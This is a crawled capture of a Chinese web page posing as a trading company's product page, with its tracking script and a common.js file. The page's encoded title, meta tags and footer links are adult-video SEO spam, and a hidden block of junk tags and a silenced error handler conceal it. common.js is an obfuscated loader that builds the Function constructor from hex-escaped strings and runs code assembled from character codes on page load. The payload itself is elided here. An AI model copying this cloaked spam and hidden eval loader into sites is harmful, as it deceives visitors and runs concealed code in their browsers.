

--- FILE ---
content_type: text/html
request_url: http://www.052564.com/products-284736-0-0.html
body_size: 2825
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>document.title='蘭州吹雀商貿(mào)有限公司';</script>
<title>&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#26085;&#38889;&#45;&#26085;&#26412;&#26262;&#26262;&#35270;&#39057;&#22312;&#32447;&#45;&#22269;&#20135;&#31934;&#21697;&#21046;&#26381;&#19997;&#34972;&#45;&#40644;&#33394;&#22269;&#20135;&#30005;&#24433;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#45;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#45;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#45;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#45;&#20122;&#27954;&#97;&#118;&#30005;&#24433;&#31119;&#21033;&#22269;&#20869;&#22312;&#32447;&#45;&#20037;&#20037;&#32508;&#32508;&#21512;&#32593;&#20122;&#27954;&#45;&#26085;&#38889;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;</title>
<meta name="keywords" content="&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#26085;&#38889;&#45;&#26085;&#26412;&#26262;&#26262;&#35270;&#39057;&#22312;&#32447;&#45;&#22269;&#20135;&#31934;&#21697;&#21046;&#26381;&#19997;&#34972;&#45;&#40644;&#33394;&#22269;&#20135;&#30005;&#24433;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#45;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#45;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#45;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#45;&#20122;&#27954;&#97;&#118;&#30005;&#24433;&#31119;&#21033;&#22269;&#20869;&#22312;&#32447;&#45;&#20037;&#20037;&#32508;&#32508;&#21512;&#32593;&#20122;&#27954;&#45;&#26085;&#38889;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;" />
<meta name="description" content="&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#26085;&#38889;&#45;&#26085;&#26412;&#26262;&#26262;&#35270;&#39057;&#22312;&#32447;&#45;&#22269;&#20135;&#31934;&#21697;&#21046;&#26381;&#19997;&#34972;&#45;&#40644;&#33394;&#22269;&#20135;&#30005;&#24433;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#45;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#45;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#45;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#45;&#20122;&#27954;&#97;&#118;&#30005;&#24433;&#31119;&#21033;&#22269;&#20869;&#22312;&#32447;&#45;&#20037;&#20037;&#32508;&#32508;&#21512;&#32593;&#20122;&#27954;&#45;&#26085;&#38889;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#45;&#26085;&#38889;&#24615;&#24863;&#32654;&#22899;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#22823;&#20840;&#45;&#20122;&#27954;&#21478;&#31867;&#20262;&#26149;&#33394;&#32508;&#21512;&#22934;&#33394;&#25104;&#20154;&#32593;&#45;&#22269;&#20135;&#19977;&#32423;&#30005;&#24433;&#25512;&#33616;" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.052564.com/" title="&#27431;&#32654;&#28608;&#24773;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21464;&#24577;&#44;&#20154;&#25805;&#20154;&#20154;&#44;&#20154;&#20154;&#20061;&#20061;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;">&#27431;&#32654;&#28608;&#24773;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21464;&#24577;&#44;&#20154;&#25805;&#20154;&#20154;&#44;&#20154;&#20154;&#20061;&#20061;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;</a>

<div class="friend-links">

<a href="http://www.xjzjzzs.com">&#20122;&#27954;&#22269;&#20135;&#49;&#56;&#44;&#57;&#55;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#44;&#31119;&#21033;&#35270;&#39057;&#57;&#57;&#57;&#44;&#57;&#49;&#20256;&#23186;&#20813;&#36153;&#35270;&#39057;</a>
<a href="http://www.tonglingch.com">&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#35266;&#30475;&#44;&#21320;&#22812;&#30475;&#29255;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#25163;&#26426;&#30475;&#29255;&#44;&#25163;&#26426;&#20813;&#36153;&#30475;&#40644;&#22312;&#32447;&#39640;&#28165;&#35270;&#39057;</a>
<a href="http://www.jkglzj.com">&#26085;&#26412;&#20013;&#25991;&#22312;&#32447;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#31532;&#19968;&#39029;&#44;&#27431;&#32654;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#31532;&#19968;&#39029;&#44;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#22312;&#32447;&#35270;&#39057;</a>
<a href="http://m.fzhxjd.com">&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#44;&#119;&#119;&#119;&#46;&#57;&#57;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20122;&#27954;&#22825;&#22530;</a>
<a href="http://m.ailisimengyou.com">&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#27704;&#20037;&#35270;&#39057;&#44;&#21320;&#22812;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#20813;&#36153;&#24433;&#38498;&#44;&#31934;&#21697;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://www.asendnutrition.com">&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#36164;&#28304;&#31449;&#44;&#27431;&#32654;&#21478;&#31867;&#32933;&#22919;&#44;&#31934;&#21697;&#26085;&#38889;&#33394;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#36229;&#32423;&#25945;&#24072;&#50;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#30005;&#35270;&#21095;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="9azvo" class="pl_css_ganrao" style="display: none;"><tfoot id="9azvo"></tfoot><delect id="9azvo"></delect><nobr id="9azvo"></nobr><strong id="9azvo"><mark id="9azvo"><tfoot id="9azvo"><input id="9azvo"></input></tfoot></mark></strong><small id="9azvo"></small><center id="9azvo"><var id="9azvo"><tr id="9azvo"><nobr id="9azvo"></nobr></tr></var></center><pre id="9azvo"><dl id="9azvo"></dl></pre><label id="9azvo"></label><rt id="9azvo"></rt><dfn id="9azvo"><small id="9azvo"></small></dfn><abbr id="9azvo"></abbr><label id="9azvo"><form id="9azvo"></form></label><table id="9azvo"><ul id="9azvo"><dfn id="9azvo"><nobr id="9azvo"></nobr></dfn></ul></table><optgroup id="9azvo"></optgroup><nav id="9azvo"></nav><ol id="9azvo"><strong id="9azvo"><dfn id="9azvo"><small id="9azvo"></small></dfn></strong></ol><button id="9azvo"><xmp id="9azvo"></xmp></button><button id="9azvo"><xmp id="9azvo"></xmp></button><menuitem id="9azvo"></menuitem><label id="9azvo"><xmp id="9azvo"><noscript id="9azvo"><thead id="9azvo"></thead></noscript></xmp></label><legend id="9azvo"></legend><menuitem id="9azvo"><acronym id="9azvo"></acronym></menuitem><button id="9azvo"></button><legend id="9azvo"></legend><style id="9azvo"><xmp id="9azvo"><optgroup id="9azvo"><ins id="9azvo"></ins></optgroup></xmp></style><strike id="9azvo"></strike><thead id="9azvo"><var id="9azvo"><legend id="9azvo"><source id="9azvo"></source></legend></var></thead><object id="9azvo"><font id="9azvo"><thead id="9azvo"><span id="9azvo"></span></thead></font></object><thead id="9azvo"></thead><dl id="9azvo"><ruby id="9azvo"><strong id="9azvo"><meter id="9azvo"></meter></strong></ruby></dl><s id="9azvo"><tbody id="9azvo"></tbody></s><td id="9azvo"><dfn id="9azvo"><rt id="9azvo"><tt id="9azvo"></tt></rt></dfn></td><dfn id="9azvo"><menuitem id="9azvo"><delect id="9azvo"><style id="9azvo"></style></delect></menuitem></dfn><output id="9azvo"></output><del id="9azvo"><tbody id="9azvo"></tbody></del><em id="9azvo"><big id="9azvo"></big></em><video id="9azvo"></video><noscript id="9azvo"><thead id="9azvo"><var id="9azvo"><legend id="9azvo"></legend></var></thead></noscript><del id="9azvo"><tbody id="9azvo"></tbody></del><label id="9azvo"></label><menuitem id="9azvo"></menuitem><center id="9azvo"><u id="9azvo"><s id="9azvo"><em id="9azvo"></em></s></u></center><sup id="9azvo"></sup><ins id="9azvo"></ins><strike id="9azvo"></strike><output id="9azvo"></output><ruby id="9azvo"></ruby><sub id="9azvo"><thead id="9azvo"></thead></sub><rt id="9azvo"><small id="9azvo"></small></rt><td id="9azvo"><strong id="9azvo"></strong></td><var id="9azvo"></var><strong id="9azvo"><abbr id="9azvo"></abbr></strong><delect id="9azvo"><style id="9azvo"><object id="9azvo"><optgroup id="9azvo"></optgroup></object></style></delect><legend id="9azvo"></legend><li id="9azvo"><acronym id="9azvo"></acronym></li><sub id="9azvo"></sub><video id="9azvo"></video><ins id="9azvo"></ins><strike id="9azvo"><output id="9azvo"><strong id="9azvo"><abbr id="9azvo"></abbr></strong></output></strike><rp id="9azvo"></rp><button id="9azvo"></button><thead id="9azvo"><code id="9azvo"></code></thead><input id="9azvo"></input><ol id="9azvo"><strong id="9azvo"><td id="9azvo"><strong id="9azvo"></strong></td></strong></ol><abbr id="9azvo"><center id="9azvo"></center></abbr><pre id="9azvo"><rt id="9azvo"></rt></pre><i id="9azvo"></i><em id="9azvo"><big id="9azvo"></big></em><cite id="9azvo"><menuitem id="9azvo"><acronym id="9azvo"><big id="9azvo"></big></acronym></menuitem></cite><dfn id="9azvo"></dfn><legend id="9azvo"></legend><input id="9azvo"><li id="9azvo"></li></input><tbody id="9azvo"><input id="9azvo"></input></tbody><sup id="9azvo"></sup><strong id="9azvo"></strong><small id="9azvo"></small><progress id="9azvo"><ol id="9azvo"><strike id="9azvo"><td id="9azvo"></td></strike></ol></progress><dd id="9azvo"></dd><pre id="9azvo"><rp id="9azvo"></rp></pre><dd id="9azvo"></dd><li id="9azvo"></li><input id="9azvo"><li id="9azvo"></li></input><menu id="9azvo"></menu><rt id="9azvo"></rt><rp id="9azvo"></rp><video id="9azvo"><thead id="9azvo"><output id="9azvo"><tr id="9azvo"></tr></output></thead></video><center id="9azvo"></center><dfn id="9azvo"></dfn><small id="9azvo"><pre id="9azvo"><video id="9azvo"><form id="9azvo"></form></video></pre></small><table id="9azvo"></table><acronym id="9azvo"></acronym><strike id="9azvo"></strike><form id="9azvo"></form><output id="9azvo"></output><li id="9azvo"></li><dfn id="9azvo"><mark id="9azvo"><tt id="9azvo"><button id="9azvo"></button></tt></mark></dfn><legend id="9azvo"></legend><noscript id="9azvo"></noscript><video id="9azvo"></video><td id="9azvo"></td><small id="9azvo"></small><li id="9azvo"></li><wbr id="9azvo"></wbr><style id="9azvo"></style><input id="9azvo"><li id="9azvo"></li></input><small id="9azvo"><option id="9azvo"></option></small><cite id="9azvo"></cite><menuitem id="9azvo"></menuitem><label id="9azvo"><form id="9azvo"></form></label><code id="9azvo"></code><acronym id="9azvo"></acronym><strike id="9azvo"></strike><cite id="9azvo"><noframes id="9azvo"></noframes></cite><strike id="9azvo"></strike><legend id="9azvo"><samp id="9azvo"><label id="9azvo"><video id="9azvo"></video></label></samp></legend><ruby id="9azvo"><strong id="9azvo"><meter id="9azvo"><dl id="9azvo"></dl></meter></strong></ruby><thead id="9azvo"><legend id="9azvo"><form id="9azvo"><i id="9azvo"></i></form></legend></thead><legend id="9azvo"><kbd id="9azvo"><i id="9azvo"><th id="9azvo"></th></i></kbd></legend><li id="9azvo"></li><address id="9azvo"><legend id="9azvo"><dl id="9azvo"><tfoot id="9azvo"></tfoot></dl></legend></address><output id="9azvo"></output><ruby id="9azvo"><address id="9azvo"><meter id="9azvo"><delect id="9azvo"></delect></meter></address></ruby><sup id="9azvo"></sup><cite id="9azvo"><noframes id="9azvo"></noframes></cite><em id="9azvo"><big id="9azvo"></big></em><menu id="9azvo"><abbr id="9azvo"><optgroup id="9azvo"><var id="9azvo"></var></optgroup></abbr></menu><table id="9azvo"></table><nobr id="9azvo"></nobr><menu id="9azvo"><abbr id="9azvo"><optgroup id="9azvo"><var id="9azvo"></var></optgroup></abbr></menu><dl id="9azvo"><table id="9azvo"><var id="9azvo"><legend id="9azvo"></legend></var></table></dl><big id="9azvo"></big><nobr id="9azvo"><tfoot id="9azvo"><button id="9azvo"><sup id="9azvo"></sup></button></tfoot></nobr><strong id="9azvo"></strong><small id="9azvo"><mark id="9azvo"><del id="9azvo"><pre id="9azvo"></pre></del></mark></small><label id="9azvo"><form id="9azvo"></form></label><input id="9azvo"></input><font id="9azvo"></font><th id="9azvo"><tt id="9azvo"><input id="9azvo"><ol id="9azvo"></ol></input></tt></th><output id="9azvo"></output><pre id="9azvo"><dd id="9azvo"><thead id="9azvo"><output id="9azvo"></output></thead></dd></pre><output id="9azvo"></output><option id="9azvo"><ol id="9azvo"><sup id="9azvo"><dfn id="9azvo"></dfn></sup></ol></option><listing id="9azvo"></listing><video id="9azvo"></video><option id="9azvo"></option><tt id="9azvo"></tt><form id="9azvo"><p id="9azvo"><acronym id="9azvo"><tbody id="9azvo"></tbody></acronym></p></form><del id="9azvo"><tbody id="9azvo"><dd id="9azvo"><thead id="9azvo"></thead></dd></tbody></del><ul id="9azvo"><tr id="9azvo"><mark id="9azvo"><tt id="9azvo"></tt></mark></tr></ul><optgroup id="9azvo"></optgroup></div>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.052564.com/tj.js
body_size: 856
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4f5034752c22abbb4d5875e2c0c470e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7ce670e309fef0169f6ebfed75ae902e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4865433&101\" alt=\"\" border=\"0\">");

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4898428&101\" alt=\"\" border=\"0\">");

--- FILE ---
content_type: application/x-javascript
request_url: http://www.052564.com/common.js
body_size: 4075
content:
['']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('');